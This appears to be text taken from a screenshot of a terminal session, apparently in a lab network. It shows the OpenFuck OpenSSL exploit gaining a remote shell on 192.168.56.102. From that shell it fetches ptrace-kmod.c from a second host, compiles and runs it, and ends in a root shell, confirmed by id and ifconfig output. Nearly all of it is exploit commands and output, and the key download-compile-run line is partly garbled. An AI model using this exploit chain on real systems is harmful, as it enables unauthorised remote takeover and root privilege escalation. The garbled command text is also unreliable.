 ./openfuck_v2 0x6b 192.168.56.102
File Edit View Search Terminal Help
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x8109f88
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
c -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; ://192.168.56.101/ptrace-kmod.c; gc
--00:45:37--  http://192.168.56.101/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to 192.168.56.101:80... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @   3.74 MB/s
00:45:37 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
[+] Attached to 17053
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
/sbin/ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:BA:F2:F4
          inet addr:192.168.56.102  Bcast:192.168.56.255  Mask:255.255.255.0
          UP BROADCAST NOTRAILERS RUNNING  MTU:1500  Metric:1
          RX packets:156902 errors:4 dropped:0 overruns:0 frame:0
          TX packets:151826 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:100
          RX bytes:49365036 (47.0 Mb)  TX bytes:13405298 (12.7 Mb)
          Interrupt:10 Base address:0xd020
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:10 errors:0 dropped:0 overruns:0 frame:0
          TX packets:10 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:708 (708.0 b)  TX bytes:708 (708.0 b)